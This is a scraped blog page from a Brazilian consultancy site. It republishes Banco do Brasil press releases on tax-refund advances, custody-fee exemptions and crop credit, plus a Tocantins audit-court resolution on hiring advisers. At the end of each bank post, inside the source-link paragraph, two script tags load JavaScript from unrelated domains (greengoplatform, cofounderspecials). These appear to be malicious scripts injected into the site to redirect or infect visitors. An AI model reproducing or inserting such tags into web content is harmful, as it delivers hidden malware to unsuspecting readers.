<p>O processo de contratação da linha é rápido e fácil. Os clientes que optarem pelo <a href="https://www.bb.com.br/pbb/pagina-inicial/bb-digital/solucoes/app-bb#/" rel="noopener noreferrer" target="_blank">app</a> e internet banking contarão com taxas de juros mais atrativas em relação aos demais canais de contratação, a partir de 1,49% ao mês. As taxas variam de acordo com o perfil do cliente e o canal de contratação.</p>
<p>Com o objetivo de proporcionar maior comodidade aos clientes, quem optar pelo aplicativo BB ou internet banking pode fazer o envio do recibo da declaração no momento da contratação, sem a necessidade de comparecimento na agência para entrega física do documento. Para os clientes que desejarem, a linha continua disponível também nos terminais de autoatendimento e nas agências.</p>
<p>A antecipação da restituição de <a href="http://receita.economia.gov.br/interface/cidadao/irpf" rel="noopener noreferrer" target="_blank">IRPF</a> é alternativa de crédito para quem não quer impacto mensal com prestações ou que busque reorganização financeira. No BB, grande parte dos clientes antecipam a restituição para quitar ou amortizar compromissos <a href="https://consultus.com.br/category/auditoria-financeira/">financeiros</a> com custo maior, a exemplo do cheque especial ou o rotativo do cartão de crédito.</p>
<p><a href="https://www.bb.com.br/pbb/pagina-inicial/imprensa/n/60897/bb-comeca-a-contratar-antecipacao-do-imposto-de-renda-nesta-segunda-feira-2#/" rel="noopener noreferrer" target="_blank">Fonte</a><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consultus/" rel="tag">consultus</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/banco-do-brasil-comeca-a-contratar-antecipacao-do-imposto-de-renda/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>, <a href="https://consultus.com.br/category/consultoria-administrativa-e-financeira/" rel="category tag">Consultoria Administrativa e Financeira</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/banco-do-brasil-comeca-a-contratar-antecipacao-do-imposto-de-renda/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-590 post type-post status-publish format-standard has-post-thumbnail hentry category-assistencia-tecnica-judicial category-consultoria-administrativa-e-financeira tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/banco-do-brasil-zera-taxa-de-custodia-para-investimento-em-renda-variavel/" rel="bookmark">Banco do Brasil zera taxa de custódia para investimento em renda variável</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >26  fevereiro  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/banco-do-brasil-zera-taxa-de-custodia-para-investimento-em-renda-variavel/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/02/consult-us-banco-do-brasil-taxa-de-custodia-01324-460x260_c.jpg" width="460" height="260" alt="" title="consult-us-banco-do-brasil-taxa-de-custodia-01324" /></a></div><h1>Novas condições já estão em vigor.</h1>
<p><img loading="lazy" decoding="async" src="https://i.imgur.com/xbYHAkA.jpg?1" width="1200" height="868" class="aligncenter size-medium" /></p>
<p>O <a href="https://www.bb.com.br/" rel="noopener noreferrer" target="_blank">Banco do Brasil</a> anuncia nesta segunda-feira, 20, a isenção da taxa de custódia para quem investe em <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/investimentos/acoes#/" rel="noopener noreferrer" target="_blank">Ações</a>, <a href="https://www.bb.com.br/pbb/pagina-inicial/bb-dtvm/fundos/etf#/" rel="noopener noreferrer" target="_blank">ETFs</a> e <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/investimentos/fundo-imobiliario#/" rel="noopener noreferrer" target="_blank">Fundos Imobiliários</a> na bolsa. Além disso, o <a href="https://pt.wikipedia.org/wiki/Banco_do_Brasil" rel="noopener noreferrer" target="_blank">Banco do Brasil</a> também assume a taxa referente aos custos da <a href="http://www.b3.com.br/pt_br/" rel="noopener noreferrer" target="_blank">B3</a>, deixando de fazer o repasse ao cliente. As condições já estão em vigor e valem para todos que já possuem esses produtos, alcançando o estoque de aplicações e também os novos negócios.</p>
<p>A isenção faz parte de um conjunto de medidas em que o <a href="https://www.facebook.com/bancodobrasil/" rel="noopener noreferrer" target="_blank">Banco do Brasil</a> continua apoiando o desenvolvimento do mercado de capitais, ao mesmo tempo em que aprimora os produtos e serviços que oferece aos clientes. &#8220;Após o sucesso da oferta de ações do <a href="https://g1.globo.com/tudo-sobre/banco-do-brasil/" rel="noopener noreferrer" target="_blank">Banco do Brasil</a>, o Banco se posiciona agora com taxa zero de custódia para renda variável, tendo sempre como foco o que é melhor para nossos clientes&#8221;, afirma Rubem Novaes, presidente do <a href="https://exame.abril.com.br/noticias-sobre/Banco-do-Brasil/" rel="noopener noreferrer" target="_blank">Banco do Brasil</a>. &#8220;Nossa meta é sermos líderes na distribuição de ofertas públicas no mercado brasileiro&#8221;, conclui.</p>
<p>Como reflexo do cenário de baixas taxas de juros, a renda variável passa a ter um papel mais relevante na carteira dos investidores, sendo uma alternativa para melhorar o retorno de suas aplicações. O Banco acredita na tendência do mercado em reduzir custos para investimento na bolsa, priorizando a <a href="https://consultus.com.br/category/consultoria-administrativa-e-financeira/">assessoria</a> qualificada e a busca por melhores rentabilidades para seus clientes, incluindo o pequeno investidor.</p>
<p>Além de atuar para fortalecer o mercado de capitais, a estrutura societária do Banco do Brasil também estimula o aumento da participação das pessoas físicas no mercado de renda variável. Atualmente, 447,3 mil pessoas detêm ações da empresa, o que coloca o Banco do Brasil como uma das organizações com maior número de investidores individuais. Convém destacar que, considerando somente a oferta pública de ações do Banco do Brasil do ano passado, houve a participação de 29.222 pessoas físicas.</p>
<p><strong>O que mudou.</strong></p>
<p>Custódia para <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/investimentos/acoes#/" rel="noopener noreferrer" target="_blank">Ações</a>, <a href="https://www.bb.com.br/pbb/pagina-inicial/bb-dtvm/fundos/etf#/" rel="noopener noreferrer" target="_blank">ETFs</a> e <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/investimentos/fundo-imobiliario#/" rel="noopener noreferrer" target="_blank">Fundos Imobiliários</a>: de R$ 15 para R$ 0.</p>
<p>Em 2018, o Banco do Brasil zerou as taxas para custódia de <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/investimentos/tesouro-direto#/" rel="noopener noreferrer" target="_blank">Tesouro Direto</a>, de <a href="https://www.bb.com.br/pbb/pagina-inicial/private/produtos-e-servicos/investimentos---private/titulos-privados#/" rel="noopener noreferrer" target="_blank">Títulos Privados</a> (<a href="https://www.bb.com.br/docs/pub/siteEsp/dimec/opa/dwn/bndespar_folheto.pdf" rel="noopener noreferrer" target="_blank">Debêntures</a>, <a href="https://www.bb.com.br/portalbb/page3,117,2137,0,0,1,6.bb" rel="noopener noreferrer" target="_blank">CRI</a>, <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/investimentos/oferta-publica-ativos/oferta-publica-de-cra-brf#/" rel="noopener noreferrer" target="_blank">CRA</a> e FIDIC) e de carregamento dos <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/previdencia/brasilprev#/" rel="noopener noreferrer" target="_blank">planos Brasilprev</a>.</p>
<p><strong>B3.</strong></p>
<p>Dos R$ 15 que eram cobrados dos clientes até novembro, R$ 8,78 eram repassados para a B3, para valores em custódia até R$ 5 mil; R$ 9,28, para valores acima de R$ 5 mil; e uma parcela variável para valores em custódia acima de R$ 300 mil. O Banco do Brasil assumiu os valores repassados para que seus investidores tenham uma isenção real de custos de custódia.</p>
<p><strong>Carteiras.</strong></p>
<p>Em 2019, as carteiras recomendadas de ações pelos analistas do Banco do Brasil Investimentos ficaram entre as principais do país. As carteiras são divulgadas mensalmente no site <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/investimentos/carteiras-sugeridas-bb#/" rel="noopener noreferrer" target="_blank">bb.com.br/carteirasugerida</a>. </p>
<p><a href="https://www.bb.com.br/pbb/pagina-inicial/imprensa/n/60709/#/" rel="noopener noreferrer" target="_blank">Fonte</a><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/banco-do-brasil-zera-taxa-de-custodia-para-investimento-em-renda-variavel/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>, <a href="https://consultus.com.br/category/consultoria-administrativa-e-financeira/" rel="category tag">Consultoria Administrativa e Financeira</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/banco-do-brasil-zera-taxa-de-custodia-para-investimento-em-renda-variavel/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-consultoria-administrativa-e-financeira tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/banco-do-brasil-disponibiliza-r-103-bilhoes-em-credito-para-a-safra-2019-2020/" rel="bookmark">Banco do Brasil disponibiliza R$ 103 bilhões em crédito para a safra 2019/2020</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >12  fevereiro  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/banco-do-brasil-disponibiliza-r-103-bilhoes-em-credito-para-a-safra-2019-2020/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/02/consult-us-banco-do-brasil-credito-rural-033-460x260_c.jpg" width="460" height="260" alt="" title="consult-us-banco-do-brasil-credito-rural-033" /></a></div><h1>O Banco do Brasil destinará R$ 103 bilhões para a safra 2019/2020, valor 20% superior ao realizado na safra anterior.</h1>
<p><img loading="lazy" decoding="async" src="https://i.imgur.com/XoaDHop.jpg" width="1400" height="930" class="aligncenter size-medium" /></p>
<p>Serão R$ 91,5 bilhões para o crédito rural e R$ 11,5 bilhões para o crédito agroindustrial. Na visão por segmento, o Banco disponibilizará R$ 14,10 bilhões para a <a href="http://www.agricultura.gov.br/assuntos/agricultura-familiar" rel="noopener noreferrer" target="_blank">agricultura familiar</a> e R$ 77,40 bilhões para os demais produtores.</p>
<p><strong>Destaques para a Safra 2019/2020.</strong></p>
<p><strong>Mercado de Capitais</strong> –  além das soluções tradicionais do crédito rural, as empresas do agronegócio poderão contar com o apoio do BB para emissão de <a href="https://www.bb.com.br/portalbb/page3,117,2137,0,0,1,6.bb" rel="noopener noreferrer" target="_blank">Certificado de Recebíveis do Agronegócio &#8211; CRA e Certificado de Direitos Creditórios do Agronegócio – CDCA</a> para captar recursos com taxas atrativas e adequar o perfil de suas dívidas ao seu fluxo de caixa.</p>
<p><strong>Mercado de Opções</strong> – o Banco irá disponibilizar, em toda a sua rede de agências, a oferta de opções para proteção de preços das principais commodities agropecuárias, proporcionando maior previsibilidade e planejamento aos produtores na comercialização de seus produtos.</p>
<p><strong>Seguro Rural</strong> – além dos seguros agrícola e faturamento para as áreas financiadas, áreas não financiadas ou financiadas com CPR poderão ser contratadas online. A novidade permite a precificação e a contratação instantâneas para clientes específicos e parcelar o pagamento do seguro em até 7 vezes sem juros.</p>
<p>De forma inovadora, o Banco disponibilizará o <a href="https://www.bb.com.br/pbb/pagina-inicial/agronegocios/agronegocio---produtos-e-servicos/protecao" rel="noopener noreferrer" target="_blank">BB Seguro Pecuário Faturamento</a>, garantindo aos Agropecuaristas o pagamento de indenização quando o faturamento obtido com a venda do rebanho segurado for inferior ao faturamento garantido (valor segurado) constante da apólice.</p>
<p>Já para os produtores de arroz irrigado do <a href="https://estado.rs.gov.br/" rel="noopener noreferrer" target="_blank">Rio Grande do Sul</a>, será disponibilizado um novo tipo de seguro. Trata-se do <a href="https://www.bb.com.br/portalbb/page3,10222,10258,21,0,1,1.bb?codigoNoticia=15746&#038;codigoMenu=9279&#038;codigoRet=10040&#038;bread=10_19" rel="noopener noreferrer" target="_blank">BB Seguro Agrícola Personalizado</a>, que garante melhores condições para a comercialização do produto e maior proteção para sua atividade.</p>
<p><strong>Pronaf Custeio</strong> &#8211; solução 100% digital disponibilizada para produtores rurais no âmbito da agricultura familiar que, por meio do <a href="https://www.bb.com.br/app" rel="noopener noreferrer" target="_blank">App BB</a>, poderão renovar suas operações de custeio a qualquer momento, com agilidade e comodidade, sem que seja necessário se dirigir a uma agência.</p>
<p><strong>Atendimento ao Produtor Rural.</strong></p>
<p>Para atendimento diferenciado aos clientes produtores rurais, o BB dispõe de mais 600 gerentes especialistas, treinados e capacitados para oferecer, além das melhores soluções de crédito agropecuário, auxílio e <a href="https://consultus.com.br/tag/consultoria-financeira/">consultoria nas atividades financeiras</a> e um conjunto completo de produtos e serviços.</p>
<p>O Banco possui ainda uma rede de 250 profissionais agrônomos, veterinários e zootecnistas, que atuam nas principais regiões produtivas do Brasil, prestando consultoria em agronegócios, seguros agrícolas, mercados futuros e opções e análise de <a href="https://consultus.com.br/tag/bndes-projetos/">projetos</a>.</p>
<p>O BB irá expandir e aprimorar a especialização do atendimento ao produtor rural, inclusive com a criação de mais de 100 espaços personalizados para fortalecer parcerias e intensificar a realização de negócios, reforçando seu protagonismo como o banco que mais investe e apoia o agronegócio brasileiro.</p>
<p><a href="https://www.bb.com.br/portalbb/page118,3360,3367,1,0,1,0.bb?codigoNoticia=59605" rel="noopener noreferrer" target="_blank">Fonte</a><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/banco-do-brasil-disponibiliza-r-103-bilhoes-em-credito-para-a-safra-2019-2020/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/consultoria-administrativa-e-financeira/" rel="category tag">Consultoria Administrativa e Financeira</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/banco-do-brasil-disponibiliza-r-103-bilhoes-em-credito-para-a-safra-2019-2020/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-254 post type-post status-publish format-standard has-post-thumbnail hentry category-assistencia-tecnica-judicial tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/decisao-do-tribunal-de-contas-de-tocantins-orienta-contratacao-de-assessorias-contabil-e-juridica/" rel="bookmark">Decisão do Tribunal de Contas de Tocantins orienta contratação de assessorias contábil e jurídica</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >02  janeiro  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/decisao-do-tribunal-de-contas-de-tocantins-orienta-contratacao-de-assessorias-contabil-e-juridica/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/01/yrtytr-460x260_c.jpg" width="460" height="260" alt="" title="yrtytr" /></a></div><h1>A resolução Nº 415/2011 que trata de contratação de serviços especializados de assessorias contábil e jurídica.</h1>
<p><img loading="lazy" decoding="async" src="https://i.imgur.com/7dsp1uS.jpg" width="1200" height="823" class="aligncenter size-medium" /></p>
<p>Como medida de orientação, o <a href="https://www.tce.to.gov.br/" rel="noopener noreferrer" target="_blank">Tribunal de Contas</a> encaminhou aos gestores municipais cópia da Resolução Nº 415/2011 que trata de contratação de serviços especializados de assessorias contábil e jurídica. O envio da decisão, realizado em maio, ocorreu por meio de e-mail cadastrado no <a href="https://app.tce.to.gov.br/cadun/app/index.php" rel="noopener noreferrer" target="_blank">CADUN (Cadastro Único do TCE/TO)</a>, fornecidos pelos próprios agentes públicos.</p>
<p>A resolução responde consulta da prefeitura de <a href="https://www.alianca.to.gov.br/" rel="noopener noreferrer" target="_blank">Aliança do Tocantins</a> que se apresenta na forma de três questionamentos.</p>
<li>1)Viabilidade jurídica de contratação de serviços técnicos especializados de assessoramento para constituição e cobrança de créditos;</li>
<li>2)Possibilidade da inexigibilidade de licitação para a contratação dos serviços;</li>
<li>3) Possibilidade de definição do valor do contrato sobre as receitas auferidas pelo ente com as ações administrativas ou judiciais exitosas.</li>
</p>
<p>As dúvidas da prefeitura de Aliança do Tocantins também foram registradas por vários gestores durante a edição 2013 do Programa Agenda Cidadã.</p>
<p>Confira a íntegra da decisão:</p>
<p><strong>RESOLUÇÃO Nº 415/2011 – TCE – Pleno</strong></p>
<table width="100%" border="1" cellpadding="0" cellspacing="0" style="margin-left: 3.5pt; border-collapse: collapse; width: 625px;">
<tbody>
<tr>
<td style="width="100%">
<p style>1. Processo n°</span></p>
</td>
<td style="width: 341.1pt; padding: 0cm 3.5pt;" colspan="2" width="455">
<p style>0446/2011</span></p>
</td>
</tr>
<tr>
<td style="width: 127.6pt; padding: 0cm 3.5pt;" width="170">
<p style>2. Classe de Assunto:</span></p>
</td>
<td style="width: 341.1pt; padding: 0cm 3.5pt;" colspan="2" width="455">
<p style>Consulta de Gestor Municipal</span></p>
</td>
</tr>
<tr>
<td style="width: 127.6pt; padding: 0cm 3.5pt;" width="170">
<p style>3. Responsável:</span></p>
</td>
<td style="width: 341.1pt; padding: 0cm 3.5pt;" colspan="2" width="455">
<p style>José Rodrigues da Silva – Prefeito</span></p>
</td>
</tr>
<tr>
<td style="width: 127.6pt; padding: 0cm 3.5pt;" width="170">
<p style>4. Entidade:</span></p>
</td>
<td style="width: 341.1pt; padding: 0cm 3.5pt;" colspan="2" width="455">
<p style>Prefeitura Municipal de Aliança do Tocantins – TO</span></p>
</td>
</tr>
<tr>
<td style="width: 127.6pt; padding: 0cm 3.5pt;" width="170">
<p style>5. Relator:</span></p>
</td>
<td style="width: 341.1pt; padding: 0cm 3.5pt;" colspan="2" width="455">
<p style>Conselheira DORIS DE MIRANDA COUTINHO</span></span></p>
</td>
</tr>
<tr>
<td style="width: 127.6pt; padding: 0cm 3.5pt;" width="170">
<p style>6. Representante do MP:</span></p>
</td>
<td style="width: 341.1pt; padding: 0cm 3.5pt;" colspan="2" width="455">
<p style>Procurador de Contas Alberto Sevilha</span></p>
</td>
</tr>
<tr>
<td style="width: 127.6pt; padding: 0cm 3.5pt;" width="170">
<p style>7. Advogado:</span></p>
</td>
<td style="width: 341.1pt; padding: 0cm 3.5pt;" colspan="2" width="455">
<p style>Não atuou</span></p>
</td>
</tr>
</tbody>
</table>
</p>
<p><strong>EMENTA</strong>: Consulta. <a href="https://www.alianca.to.gov.br/" rel="noopener noreferrer" target="_blank">Prefeitura Municipal de Aliança do Tocantins</a>. Questionamentos: 1) viabilidade jurídica de contratação de serviços técnicos especializados de assessoramento para constituição e cobrança de créditos; 2) possibilidade da inexigibilidade de licitação para a contratação dos serviços e 3) possibilidade de definição do valor do contrato sobre as receitas auferidas pelo ente com as ações administrativas ou judiciais exitosas. No mérito, responder ao consulente que como regra geral a representação judicial, extrajudicial e assessoramento de entes públicos devem ser feitos por Procurador Público e Assessoria Própria. Contratação de serviços de assessorias ou consultoria técnicas particulares – excepcionalidade condicionada à Lei de Licitações. A licitação poderá ser dispensada ou inexigível, caso sejam atendidos os requisitos insertos, respectivamente, no inciso II do art. 24 ou no inciso II, combinado com o § 1º do <a href="http://www.planalto.gov.br/ccivil_03/leis/l8666cons.htm" rel="noopener noreferrer" target="_blank">artigo 25 da Lei Federal nº8.666/93</a>. Sendo substitutivo de pessoal computar-se-à no limite de despesa com pessoal previsto na LRF. Impossibilidade de vinculação do valor dos honorários sobre as receitas auferidas, salvo em contrato de risco integral com previsão de remuneração de sucumbência fixada pelo juízo na sentença condenatória. Conhecimento da consulta. Ciência à autoridade consulente. Publicação. Arquivamento.</p>
<p><strong>8. DECISÃO</strong>: Vistos, relatados e discutidos estes autos de Consulta formulada pela Prefeitura do Município de Aliança do Tocantins, por seu representante Senhor José Rodrigues da Silva, em que se questiona acerca da viabilidade jurídica de contratação de serviços técnicos especializados de assessoramento para a constituição e cobrança dos créditos do Município, possibilidade contratação direta, bem como da celebração do contrato com previsão de pagamento proporcional as receitas auferidas pelo ente com as ações administrativas ou judiciais exitosas.</p>
<p>Considerando que foram preenchidas as formalidades e os requisitos previstos no artigo 1º, XIX, §5º da <a href="https://www.tce.to.gov.br/sitetce/index.php?option=com_k2&#038;view=item&#038;id=902:lei-organica-lei-estadual-n-1284-2001-artigos-133-e-134" rel="noopener noreferrer" target="_blank">Lei nº 1.284/2001</a> e nos artigos 150 a 155 do Regimento Interno deste Tribunal de Contas para o conhecimento desta Consulta;</p>
<p>Considerando que é da competência deste Tribunal decidir sobre consulta que lhe seja formulada na forma estabelecida pelo Regimento Interno, conforme artigo 1º, inciso XIX, da Lei nº1.284/2001;</p>
<p>Considerando que o Regimento Interno desta Casa de Contas disciplina, no art. 152, que as decisões proferidas pelo Tribunal de Contas em virtude de consultas terão caráter normativo e força obrigatória.</p>
<p>RESOLVEM os membros do Egrégio Tribunal de Contas do Estado do Tocantins, reunidos em sessão Plenária, diante das razões expostas pelo Relator e com fundamento no art. 1º, XIX da Lei Estadual nº 1.284/2001 c/c o artigo 150, §1º, II, alínea ‘a’ do Regimento Interno deste Tribunal, em:</p>
<p><strong>8.1</strong> Conhecer da presente consulta formulada pela Prefeitura do Município de Aliança do Tocantins, por seu representante Senhor José Rodrigues da Silva, por preencher os pressupostos legais de admissibilidade definidos no artigo 150 e seguintes do RITCE;</p>
<p><strong>8.2</strong> Responder ao Prefeito de Aliança do Tocantins sobre os quesitos apresentados da seguinte forma:</p>
<p><strong>8.2.1</strong> Há amparo legal para a contratação de serviços técnicos profissionais especializados de assessoramento atinente à área tributária, visando estudos e consultoria para a constituição e cobrança de créditos desde que devidamente justificada para atender serviços que não possam ser realizados pela assessoria jurídica do órgão, dada a sua complexidade (objeto singular).</p>
